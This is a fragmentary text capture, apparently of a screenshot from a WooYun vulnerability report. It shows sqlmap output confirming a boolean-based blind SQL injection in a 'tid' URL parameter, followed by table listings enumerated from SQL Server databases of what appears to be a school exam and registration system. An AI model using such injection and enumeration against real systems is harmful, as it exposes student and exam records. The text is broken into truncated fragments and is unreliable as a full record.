 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
sqlmap identified the following injection points with a total of 55 HTTP(s) requests:---Place: GETParameter: tid Type: boolean-based blind Title: AND boolean-base
|| dbo.[#37A5467C] || dbo.[#38996AB5] || dbo.[#398D8EEE]
|| dbo.z_8808 || dbo.z_8810 || dbo.
|| dbo.backupset || dbo.log_shipping_monitor_alert || dbo.log_shipping_monitor_error_detail
|| dbo.suspect_pages || dbo.sysalerts || dbo.syscachedcredentials
dbo.sysdtspackages || dbo.sysdtspackages90 || dbo.sysdtssteplog
sysmail_event_log || dbo.sysmail_faileditems || dbo.sysmail_log
aintplan_subplans || dbo.sysnotifications || dbo.sysoperators ||
ds |+--------------------------------------------------------+ +Database: prtvu[475 tables]+-------------------------------------
|| dbo.Byshyxxkview || dbo.NEWBAK || dbo.New_2222
|| dbo.[gd_报考数据统计] || dbo.[gd_报考未确认学校]
|| dbo.abbmzdm || dbo.bbh || dbo.bjcjb
|| dbo.bycsmd || dbo.byjldmb || dbo.bykcwcb
|| dbo.cdggb || dbo.cdxxb || dbo.cfgdqkdmb
dbo.dtproperties || dbo.dwlxdmb || dbo.dwxxdzb
gd_sjkm_hc || dbo.gd_sxcj || dbo.gd_sxcj2
dmb || dbo.gllxdmb || dbo.glryxxb ||
|| dbo.hzgxdmb || dbo.jcdmb || dbo.
|| dbo.jsqkb || dbo.jsqxb || dbo.jssjz
|| dbo.kcbplsb || dbo.kcccdmb || dbo.kccjtjb
|| dbo.kczcbpb2 || dbo.kcztdmb || dbo.kczyb
|| dbo.ksjfmxb || dbo.ksjfzhyeb || dbo.kskmb
|| dbo.lrxsztb || dbo.lsksb || dbo.mainPagePic
|| dbo.ndb || dbo.ndxqb || dbo.newoldksdyb
|| dbo.rxspcscjb || dbo.rxybygzsjglb || dbo.s
|| dbo.shujubiao || dbo.shztdmb || dbo.sjcjb
dbo.sqbylxdmb || dbo.sxcjb || dbo.sxdmb
.whcddmb || dbo.wkcjb || dbo.wkcjmwkkmdzb
kcsb || dbo.xkbkcsb_bf || dbo.xkdmb
|| dbo.xsbkb || dbo.xsbkb4401403 || db
|| dbo.xsjfzhyeb || dbo.xskcView || dbo.xsk
|| dbo.xsxkjglsb || dbo.xsxxgdb || dbo.xsxxtxsq
|| dbo.xwshgzb || dbo.xwshyygzb || dbo.xwyshkcb
|| dbo.ysddarwjy || dbo.ysdrwb || dbo.ysdrwjy
|| dbo.zhuanben || dbo.zhuanben1 || dbo.zhuanben98
|| dbo.zycckcccdyb || dbo.zydmb || dbo.zydmtdb
|| dbo.zzzz |+----------------------------------------------------------+Database: XkExam[186 tables]+----------
|| dbo.D_SjTType || dbo.D_SjType || dbo.D_SjZj
|| dbo.JsInfo || dbo.SjTimeDisp || dbo.UserType
|| dbo.Z_8801 || dbo.Z_8802 || dbo.Z_8803
www.wooyun.org